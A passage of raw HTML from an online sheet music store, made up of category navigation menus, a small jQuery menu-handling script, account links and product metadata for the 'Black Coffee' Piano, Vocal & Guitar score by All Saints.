Sax and Piano"><span class="menu-title">Alto Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-and-piano/" title="Viola and Piano"><span class="menu-title">Viola and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-collection/" title="Ukulele Collection"><span class="menu-title">Ukulele Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir-3-part-mixed-choir/" title="2-Part Choir, 3-Part Mixed Choir"><span class="menu-title">2-Part Choir, 3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet/" title="Instrumental Duet"><span class="menu-title">Instrumental Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/xylophone-solo/" title="Xylophone Solo"><span class="menu-title">Xylophone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet-solo/" title="Bass Clarinet Solo"><span class="menu-title">Bass Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tuba-solo/" title="Tuba Solo"><span class="menu-title">Tuba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone-solo/" title="Vibraphone Solo"><span class="menu-title">Vibraphone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bells-solo/" title="Bells Solo"><span class="menu-title">Bells Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba-solo/" title="Marimba Solo"><span class="menu-title">Marimba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-low-range/" title="Instrumental Solo – Treble Clef Low Range"><span class="menu-title">Instrumental Solo – Treble Clef Low Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-high-range/" title="Instrumental Solo – Treble Clef High Range"><span class="menu-title">Instrumental Solo – Treble Clef High Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-bass-clef/" title="Instrumental Solo – Bass Clef"><span class="menu-title">Instrumental Solo – Bass Clef</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-choir/" title="SSATB Choir"><span class="menu-title">SSATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb-choir/" title="SATTBB Choir"><span class="menu-title">SATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flex-band/" title="Flex-Band"><span class="menu-title">Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-enhanced-chords/" title="Real Book – Enhanced Chords"><span class="menu-title">Real Book – Enhanced Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band-flex-band/" title="Concert Band: Flex-Band"><span class="menu-title">Concert Band: Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-ukulele-tab/" title="Easy Ukulele Tab"><span class="menu-title">Easy Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/digital-learning-voice-class/" title="Digital Learning Voice Class"><span class="menu-title">Digital Learning Voice Class</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satbb-choir/" title="SATBB Choir"><span class="menu-title">SATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatbb-choir/" title="SSATBB Choir"><span class="menu-title">SSATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab-choir/" title="SSAB Choir"><span class="menu-title">SSAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-double-choir/" title="SSATB Double Choir"><span class="menu-title">SSATB Double Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-right-hand-melody/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-piano/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/very-easy-piano/" title="Very Easy Piano"><span class="menu-title">Very Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano/" title="Educational Piano"><span class="menu-title">Educational Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-transcription/" title="Piano Transcription"><span class="menu-title">Piano Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-finger-piano/" title="5-Finger Piano"><span class="menu-title">5-Finger Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-and-piano/" title="Cello and Piano"><span class="menu-title">Cello and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saatb-choir/" title="SAATB Choir"><span class="menu-title">SAATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaattbb-choir/" title="SSAATTBB Choir"><span class="menu-title">SSAATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-duet/" title="Easy Piano Duet"><span class="menu-title">Easy Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssattbb/" title="SSATTBB"><span class="menu-title">SSATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-guitar-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-lead-sheet/" title="Guitar Lead Sheet"><span class="menu-title">Guitar Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-ensemble/" title="Guitar Ensemble"><span class="menu-title">Guitar Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-and-piano/" title="Guitar and Piano"><span class="menu-title">Guitar and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/transcribed-score/" title="Transcribed Score"><span class="menu-title">Transcribed Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-and-piano/" title="French Horn and Piano"><span class="menu-title">French Horn and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-bass-tab/" title="Easy Bass Tab"><span class="menu-title">Easy Bass Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-treble-choir/" title="2-Part Treble Choir"><span class="menu-title">2-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-and-piano/" title="Trombone and Piano"><span class="menu-title">Trombone and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-bass-transcription/" title="String Bass Transcription"><span class="menu-title">String Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-solo/" title="Easy Piano Solo"><span class="menu-title">Easy Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukebuddy/" title="UkeBuddy"><span class="menu-title">UkeBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/dobro/" title="Dobro"><span class="menu-title">Dobro</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-baritone/" title="Piano Vocal Baritone"><span class="menu-title">Piano Vocal Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-ukulele/" title="Baritone Ukulele"><span class="menu-title">Baritone Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-and-piano/" title="Tenor Sax and Piano"><span class="menu-title">Tenor Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder-solo/" title="Recorder Solo"><span class="menu-title">Recorder Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords/" title="Piano, Vocal & Guitar Chords"><span class="menu-title">Piano, Vocal & Guitar Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-right-hand-melody/" title="Piano, Vocal & Guitar Chords (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar Chords (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-backing-track/" title="Piano, Vocal & Guitar Chords + Backing Track"><span class="menu-title">Piano, Vocal & Guitar Chords + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-b-c-and-piano/" title="Baritone B.C. and Piano"><span class="menu-title">Baritone B.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-t-c-and-piano/" title="Baritone T.C. and Piano"><span class="menu-title">Baritone T.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/snare-drum-solo/" title="Snare Drum Solo"><span class="menu-title">Snare Drum Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-and-piano/" title="Oboe and Piano"><span class="menu-title">Oboe and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-and-piano/" title="Bassoon and Piano"><span class="menu-title">Bassoon and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-duet/" title="Oboe Duet"><span class="menu-title">Oboe Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-duet/" title="Tenor Sax Duet"><span class="menu-title">Tenor Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/8-part-mixed-choir/" title="8-Part Mixed Choir"><span class="menu-title">8-Part Mixed Choir</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Genre" href="https://music-store-download.com/genre/" ><span class="menu-title">Genre</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/genre/jazz/" title="Jazz"><span class="menu-title">Jazz</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock/" title="Rock"><span class="menu-title">Rock</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pop/" title="Pop"><span class="menu-title">Pop</span></a></li><li class=" active" ><a href="https://music-store-download.com/genre/broadway/" title="Broadway"><span class="menu-title">Broadway</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/r-b/" title="R & B"><span class="menu-title">R & B</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disco/" title="Disco"><span class="menu-title">Disco</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folk/" title="Folk"><span class="menu-title">Folk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hymn/" title="Hymn"><span class="menu-title">Hymn</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musicals/" title="Musicals"><span class="menu-title">Musicals</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock-n-roll/" title="Rock N Roll"><span class="menu-title">Rock N Roll</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easy-listening/" title="Easy Listening"><span class="menu-title">Easy Listening</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/soul/" title="Soul"><span class="menu-title">Soul</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classics/" title="Classics"><span class="menu-title">Classics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-and-tv/" title="Film and TV"><span class="menu-title">Film and TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/reggae/" title="Reggae"><span class="menu-title">Reggae</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/weddings/" title="Weddings"><span class="menu-title">Weddings</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classical/" title="Classical"><span class="menu-title">Classical</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/world/" title="World"><span class="menu-title">World</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/post-1900/" title="Post-1900"><span class="menu-title">Post-1900</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christmas/" title="Christmas"><span class="menu-title">Christmas</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/traditional/" title="Traditional"><span class="menu-title">Traditional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/religious/" title="Religious"><span class="menu-title">Religious</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/country/" title="Country"><span class="menu-title">Country</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/children/" title="Children"><span class="menu-title">Children</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin/" title="Latin"><span class="menu-title">Latin</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/dance/" title="Dance"><span class="menu-title">Dance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ballad/" title="Ballad"><span class="menu-title">Ballad</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/metal/" title="Metal"><span class="menu-title">Metal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/blues/" title="Blues"><span class="menu-title">Blues</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/funk/" title="Funk"><span class="menu-title">Funk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contemporary/" title="Contemporary"><span class="menu-title">Contemporary</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/alternative/" title="Alternative"><span class="menu-title">Alternative</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/indie/" title="Indie"><span class="menu-title">Indie</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/american/" title="American"><span class="menu-title">American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/punk/" title="Punk"><span class="menu-title">Punk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pastoral/" title="Pastoral"><span class="menu-title">Pastoral</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disney/" title="Disney"><span class="menu-title">Disney</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/swing/" title="Swing"><span class="menu-title">Swing</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/big-band/" title="Big Band"><span class="menu-title">Big Band</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ragtime/" title="Ragtime"><span class="menu-title">Ragtime</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/gospel/" title="Gospel"><span class="menu-title">Gospel</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/tuition/" title="Tuition"><span class="menu-title">Tuition</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/irish/" title="Irish"><span class="menu-title">Irish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/australian/" title="Australian"><span class="menu-title">Australian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/unclassified/" title="Unclassified"><span class="menu-title">Unclassified</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hip-hop/" title="Hip-Hop"><span class="menu-title">Hip-Hop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/concert/" title="Concert"><span class="menu-title">Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/new-age/" title="New Age"><span class="menu-title">New Age</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/festival/" title="Festival"><span class="menu-title">Festival</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/a-cappella/" title="A Cappella"><span class="menu-title">A Cappella</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sacred/" title="Sacred"><span class="menu-title">Sacred</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/chanukah/" title="Chanukah"><span class="menu-title">Chanukah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hanukkah/" title="Hanukkah"><span class="menu-title">Hanukkah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/winter/" title="Winter"><span class="menu-title">Winter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/baroque/" title="Baroque"><span class="menu-title">Baroque</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spiritual/" title="Spiritual"><span class="menu-title">Spiritual</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/light-concert/" title="Light Concert"><span class="menu-title">Light Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/polka/" title="Polka"><span class="menu-title">Polka</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/secular/" title="Secular"><span class="menu-title">Secular</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/scottish/" title="Scottish"><span class="menu-title">Scottish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/acoustic/" title="Acoustic"><span class="menu-title">Acoustic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/instructional/" title="Instructional"><span class="menu-title">Instructional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/video-game/" title="Video Game"><span class="menu-title">Video Game</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-tv/" title="Film/TV"><span class="menu-title">Film/TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/love/" title="Love"><span class="menu-title">Love</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musical-show/" title="Musical/Show"><span class="menu-title">Musical/Show</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/standards/" title="Standards"><span class="menu-title">Standards</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/inspirational/" title="Inspirational"><span class="menu-title">Inspirational</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christian/" title="Christian"><span class="menu-title">Christian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/halloween/" title="Halloween"><span class="menu-title">Halloween</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/holiday/" title="Holiday"><span class="menu-title">Holiday</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/oldies/" title="Oldies"><span class="menu-title">Oldies</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/novelty/" title="Novelty"><span class="menu-title">Novelty</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/patriotic/" title="Patriotic"><span class="menu-title">Patriotic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/olympics/" title="Olympics"><span class="menu-title">Olympics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/renaissance/" title="Renaissance"><span class="menu-title">Renaissance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contest/" title="Contest"><span class="menu-title">Contest</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/jewish/" title="Jewish"><span class="menu-title">Jewish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/carol/" title="Carol"><span class="menu-title">Carol</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/wedding/" title="Wedding"><span class="menu-title">Wedding</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/french/" title="French"><span class="menu-title">French</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/romantic/" title="Romantic"><span class="menu-title">Romantic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/praise-worship/" title="Praise & Worship"><span class="menu-title">Praise & Worship</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/multicultural/" title="Multicultural"><span class="menu-title">Multicultural</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin-american/" title="Latin American"><span class="menu-title">Latin American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/calypso/" title="Calypso"><span class="menu-title">Calypso</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/advent/" title="Advent"><span class="menu-title">Advent</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/celtic/" title="Celtic"><span class="menu-title">Celtic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/african/" title="African"><span class="menu-title">African</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/graduation/" title="Graduation"><span class="menu-title">Graduation</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/poetry/" title="Poetry"><span class="menu-title">Poetry</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spanish/" title="Spanish"><span class="menu-title">Spanish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/motet/" title="Motet"><span class="menu-title">Motet</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/cajun/" title="Cajun"><span class="menu-title">Cajun</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/german/" title="German"><span class="menu-title">German</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/caribbean/" title="Caribbean"><span class="menu-title">Caribbean</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/barbershop/" title="Barbershop"><span class="menu-title">Barbershop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/collection/" title="Collection"><span class="menu-title">Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sea-chantey/" title="Sea Chantey"><span class="menu-title">Sea Chantey</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folksong/" title="Folksong"><span class="menu-title">Folksong</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/madrigal/" title="Madrigal"><span class="menu-title">Madrigal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/japanese/" title="Japanese"><span class="menu-title">Japanese</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easter/" title="Easter"><span class="menu-title">Easter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/comedy/" title="Comedy"><span class="menu-title">Comedy</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/opera/" title="Opera"><span class="menu-title">Opera</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/singer-songwriter/" title="Singer/Songwriter"><span class="menu-title">Singer/Songwriter</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Voice" href="https://music-store-download.com/voice/" ><span class="menu-title">Voice</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/voice/unison/" title="Unison"><span class="menu-title">Unison</span></a></li><li class=" " ><a href="https://music-store-download.com/voice/voice-guitar/" title="with Guitar"><span class="menu-title">with Guitar</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Woodwinds" href="https://music-store-download.com/woodwinds/" ><span class="menu-title">Woodwinds</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/" title="Saxophone"><span class="menu-title">Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/oboe/" title="Oboe"><span class="menu-title">Oboe</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/bassoon/" title="Bassoon"><span class="menu-title">Bassoon</span></a></li></ul></div></div></div></div></div></li><li class=" " >
<a href="https://music-store-download.com/new-sheet-music/" title="New"><span class="menu-title">New</span></a></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="⭐️ Christmas" href="https://music-store-download.com/christmas/" ><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/christmas/most-popular-christmas-songs/" title="Most Popular Christmas Songs"><span class="menu-title">Most Popular Christmas Songs</span></a></li></ul></div></div></div></div></div></li></ul> <div class="menu-footer hidden-lg hidden-md">
</div>
</div>
</div>
</div>
</div>
</div>
<script type="243d3b7325d2a4359137cbe0-text/javascript">
function initMobileMenu() {
var $mcontent = jQuery('#mainmenutop .navbar .navbar-nav');
var $mcontent_parent = $mcontent.parent();
var eventtype = mobilecheck() ? 'touchstart' : 'click';
/* Fix First Click Menu */
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav [data-toggle="dropdown"]' ,function(){
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#' && this.href != 'javascript:;' && this.href != 'javascript:void(0);'){
window.location.href = this.href;
}
});
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav .open-child' ,function(){
var find_sub_class = ".dropdown-menu";
if (jQuery(this).parent().hasClass('over')) {
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).removeClass("in");
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).slideUp(200);
}else{
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).addClass("in");
jQuery(this).parent().parent().find('>li.over').removeClass('over').find('>'+find_sub_class).slideUp(200);
jQuery(this).parent().addClass('over').find('>'+find_sub_class).slideDown(200);
}
});
}
jQuery(window).ready( function(){
/* Fix First Click Menu */
jQuery(document.body).on('click', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
jQuery(document.body).on('dblclick', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
initMobileMenu();
});
</script> </div>
<!-- Search -->
<!-- Account -->
<div id="header-account" class="skip-content">
<div class="links">
<ul>
<li class="first" ><a href="https://music-store-download.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://music-store-download.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://music-store-download.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li ><a href="https://music-store-download.com/customer/account/create/" title="Register" >Register</a></li>
<li class=" last" ><a href="https://music-store-download.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
</div>
</div>
</div>
</div> <!-- Slideshow Position -->
<!-- Showcase Position -->
<!-- Promotion Position -->
<!-- Mass Top Position -->
<!-- Maincontent-->
<div id="ves-maincontent" class="ves-maincontent">
<div class="main-container col1-layout">
<div class="main">
<div class="col-main">
<script type="243d3b7325d2a4359137cbe0-text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view" style="margin-top:0px;margin-bottom:40px"></div>
<div class="product-view nested-container " itemscope itemtype = "http://schema.org/Product" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://music-store-download.com/all-saints-black-coffee-17093/"/></meta>
<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
<meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
<meta itemprop="merchantReturnDays" content="5" />
<meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
</div>
<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
<meta itemprop="value" content="0.00" />
<meta itemprop="currency" content="USD" />
</div>
</div>
<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
<meta itemprop="name" content="Music-Store-Download.com" />
</div>
<meta itemprop="isRelatedTo" content="Black Coffee"></meta>
<meta itemprop="isRelatedTo" content="All Saints"></meta>
<meta itemprop="isRelatedTo" content="Piano, Vocal & Guitar"></meta>
<meta itemprop="isRelatedTo" content="R & B"></meta>
<meta itemprop="name" content="Download All Saints 'Black Coffee' Sheet Music and Printable Piano, Vocal & Guitar PDF Score - SKU: 17093"></meta>
<meta itemprop="description" content="Download All Saints Black Coffee sheet music for Piano, Vocal & Guitar. Learn 7-page Pop sheet music in minutes. Free Preview, SKU 17093."></meta>
<meta itemprop="productID" content="17093"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-image.jpg"></meta>
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:secure_url" content="https://music-store-download.com/media/catalog/product/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:width" content="667">
<meta property="og:image:height" content="862">
<meta property="og:image:alt" content="All Saints Black Coffee sheet music preview music notes and score for Piano, Vocal & Guitar including 7 page(s)">
<meta property="og:image:type" content="image/png">
<div class="product-essential" style="padding:0px; margin-top:-0px">
